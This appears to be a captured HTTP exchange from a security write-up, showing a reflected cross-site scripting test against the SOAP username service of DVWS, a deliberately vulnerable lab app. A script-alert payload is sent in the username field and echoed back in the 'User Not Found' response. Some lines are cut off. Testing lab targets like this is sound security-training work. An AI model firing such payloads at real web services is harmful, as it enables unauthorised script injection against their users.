 POST /dvwsuserservice/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
SOAPAction: Username
Content-Type: text/xml;charset=UTF-8
Host: dvws.local
Content-Length: 516
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
<soapenv:Header/>
<soapenv:Body>
<urn:Username soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<username
xsi:type="xsd:string">&lt;script&gt;alert(document.location)&lt;/script&gt;</username>
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/xml; charset=utf-8
Content-Length: 586
ETag: W/"24a-EMY7Do7vk7c2/BanzEIDh4qtZ/4"
Date: Tue, 05 Jan 2021 06:41:38 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSche
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
<soapenv:Header/>
<soapenv:Body>
<urn:UsernameResponse soapenv:encodingStyle="http://schem
<username xsi:type="xsd:string">User Not
Found:&lt;script&gt;alert(document.location)&lt;/script&gt;</u
</urn:UsernameResponse>
</soapenv:Body>
</soapenv:Envelope>
雷神众测